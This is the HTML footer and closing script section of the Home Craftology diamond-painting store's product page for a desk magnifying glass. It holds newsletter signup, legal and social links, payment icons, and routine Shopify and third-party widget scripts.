                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 400px);"
                        >
                          <a href='https://homecraftology.com/'>
                            <img
                              srcset="//homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&width=400, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&width=800 2x"
                              src="//homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&width=760"
                              alt="White Background Home craftology Logo "
                              loading="lazy"
                              width="1851"
                              height="920"
                            >
                          </a>
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-6 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our email list for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--15726191968319__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--15726191968319__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">More Legal Stuff</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping and Returns
                            </a>
                          </li><li>
                            <a
                              href="/pages/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 3;" 
              ><h2 class="footer-block__heading">About Us</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="https://homecraftology.com/pages/about-us-v2"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/home-craftology-reviews-thousands-of-happy-customers"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Our Reviews
                            </a>
                          </li><li>
                            <a
                              href="https://homecraftology.com/pages/what-is-a-diamond-painting"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              What is Diamond Painting
                            </a>
                          </li><li>
                            <a
                              href="https://homecraftology.com/blogs/home-craftology-blog"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 4;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://homecraftology.com/blogs/home-craftology-blog"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="https://homecraftology.com/pages/what-is-a-diamond-painting"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              What Is Diamond Painting?
                            </a>
                          </li><li>
                            <a
                              href="https://homecraftology.com/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              More Craftology Stores
                            </a>
                          </li><li>
                            <a
                              href="/pages/home-craftology-reviews-thousands-of-happy-customers"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Reviews
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 5;" 
              ><h2 class="footer-block__heading">Legal Stuff</h2><div class="footer-block__details-content rte">
                      <p>Home Craftology™ is a registered trade mark by Eversogood Web Service PTY LDT</p><p>ABN 16612832078</p><p>24 Forest Crt, Helensvale, QLD, Australia 4212</p>
                    </div></div></div><div class="footer-block--newsletter"><div class="footer__follow-on-shop animate-item animate-item--child" style="--index: 6;">
              
              
              <script defer="defer" async type="module" src="//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_XetIsj8l.en.esm.js"></script>
<script defer="defer" async type="module" src="//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js"></script>
<script defer="defer" async type="module" src="//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CGo_dVj3.esm.js"></script>
<script type="module">
  await import("//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_XetIsj8l.en.esm.js");
await import("//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js");
await import("//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CGo_dVj3.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

              
            </div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/homecraftology" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/homecraftologystore" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@homecraftology" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 6;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Home Craftology</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Contact information</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://homecraftology.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
<script>
  if (window.location.pathname === "/index") {
    window.location.replace("/");
  }
</script>

<style> .swym-button-bar {text-align: center; display: block !important;} .collection-hero__description.rte.center {width: 100%; text-align: justify;} </style>
<div id="shopify-block-ATU5DNnZMYW1DTUFQc__11077559776736408198" class="shopify-block shopify-app-block"><div id="wheelio-app-block">            
    <input type="hidden" value="https://cdn.shopify.com/extensions/019ba196-f7ed-7c86-b56a-7fbfa837634f/wheelio-first-interactive-exit-intent-pop-up-67/assets/rollie.css" id="rollie_css_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019ba196-f7ed-7c86-b56a-7fbfa837634f/wheelio-first-interactive-exit-intent-pop-up-67/assets/rollie.js" id="rollie_js_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019ba196-f7ed-7c86-b56a-7fbfa837634f/wheelio-first-interactive-exit-intent-pop-up-67/assets/scratchy.css" id="scratchy_css_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019ba196-f7ed-7c86-b56a-7fbfa837634f/wheelio-first-interactive-exit-intent-pop-up-67/assets/scratchy.js" id="scratchy_js_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019ba196-f7ed-7c86-b56a-7fbfa837634f/wheelio-first-interactive-exit-intent-pop-up-67/assets/wheelio.css" id="wheelio_css_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019ba196-f7ed-7c86-b56a-7fbfa837634f/wheelio-first-interactive-exit-intent-pop-up-67/assets/wheelio.js" id="wheelio_js_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019ba196-f7ed-7c86-b56a-7fbfa837634f/wheelio-first-interactive-exit-intent-pop-up-67/assets/wheelio2.css" id="wheelio2_css_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019ba196-f7ed-7c86-b56a-7fbfa837634f/wheelio-first-interactive-exit-intent-pop-up-67/assets/wheelio2.js" id="wheelio2_js_path" />
</div>
</div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AMm5GZlN5KzdSZ3JWT__12608439564960700138" class="shopify-block shopify-app-block"><div id="sezzle-widget-embed-block-error"></div>
<style>
  .sezzle-shopify-info-button .sezzle-button-text {
    

    

    
}
</style>
<script>
    

    
        const embedWidgetRendererScript = document.createElement("script");
        embedWidgetRendererScript.type = "text/javascript";
        embedWidgetRendererScript.src = "https://cdn.shopify.com/extensions/019b6a94-2b2c-76a7-8eb3-43bf2c9c0b12/sezzle-widget-2-154/assets/widget-renderer.min.js";
        embedWidgetRendererScript.onload = function() {
          new WidgetRenderer({
              merchantUUID: "8138c671-11c6-43dc-8898-c62aaeeda5df",
              blockType: "embed"
          }).init();
        };
        document.head.appendChild(embedWidgetRendererScript);
    
  </script>

</div><!-- Failed to render app block "7002299155580658037": app block path "shopify://apps/reamaze-live-chat-helpdesk/blocks/reamaze-config/ef7a830c-d722-47c6-883b-11db06c95733" does not exist --><div id="shopify-block-AU3RpOHNzMElZU0pJQ__6143736321357441667" class="shopify-block shopify-app-block">
<script src="//code.tidio.co/unlhmwxrhru32qfvqnbbf3msr1e2cyda.js?extensionVersion=1.4.0" async></script>

    <!-- BEGIN app snippet: visitor-identity-verification -->



<!-- END app snippet -->

</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/416aDk5vV/loox.1519450284680.js?shop=homecraftology.myshopify.com"></script>


	<script>var loox_global_hash = '1768349917598';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#ffc000; }
:root { --lxs-rating-icon-color: #ffc000; }</style>





	<script>
		const productLdJsonSchema = {
			"@context": "http://schema.org",
			"@type": "Product",
			"name": "Desk Magnifying Glass with Clamp",
			"aggregateRating": {
				"@type": "AggregateRating",
				"ratingValue": "4.6",
				"reviewCount": 20
			}
		}

		const looxAddProductLdJsonSchema = () => {
			const scriptEl = document.createElement('script');
			scriptEl.type = 'application/ld+json';

			const stringifyProductLdJsonSchema = JSON.stringify(productLdJsonSchema);

			try {
				scriptEl.appendChild(document.createTextNode(stringifyProductLdJsonSchema));
				document.body.appendChild(scriptEl);
			} catch (e) {
				scriptEl.textContent = stringifyProductLdJsonSchema;
				document.body.appendChild(scriptEl);
			}
		};

		let productSchemaHandled = false;

		window.addEventListener('DOMContentLoaded', () => {
			try {
				const ldJsonScripts = document.querySelectorAll("[type='application/ld+json']");
				const microdataElements = document.querySelectorAll("[itemtype='https://schema.org/Product'], [itemprop='aggregateRating']");

				if (microdataElements.length) return;
				if ([...ldJsonScripts].some(({ textContent }) => JSON.parse(textContent).hasOwnProperty('aggregateRating'))) return;

				ldJsonScripts.forEach(script => {
					const json = JSON.parse(script.textContent);

					if (productSchemaHandled) return;
					if (json['@type'] !== 'Product' && json['@type'] !== 'ProductGroup') return;

					json.aggregateRating = productLdJsonSchema.aggregateRating;
					script.textContent = JSON.stringify(json);
					productSchemaHandled = true;
				});

				if (!productSchemaHandled) looxAddProductLdJsonSchema();
			} catch (error) {
				// swallow error
			}
		});
	</script>



</div><div id="shopify-block-ASXJCWWEvMUE5L1VWd__5946647744298494267" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: swymVersion --><script>var __SWYM__VERSION__ = '3.184.3';</script><!-- END app snippet -->
    








<script>
  (function () {
    // Get CompanyLocation Metadata for B2B customer scenerios (SFS)
    

    // Put metafields in window variable
    const commonCustomizationSettings = '{"global-settings":{"icon":"heart","primaryColor":"#000","secondaryColor":"#fff","storefrontLayoutType":"as-section","buttonType":{"displayIcon":true,"displayText":true,"style":"solid"},"collectionsButtonPosition":{"position":"top-right","verticalOffset":0,"horizontalOffset":0},"pdpButtonPosition":{"position":"default","verticalOffset":0,"horizontalOffset":0},"enableStorefrontLayoutNotification":true,"storefrontLayoutDrawerWidth":400}}';
    try {
      const parsedSettings = JSON.parse(commonCustomizationSettings);
      if (parsedSettings) {
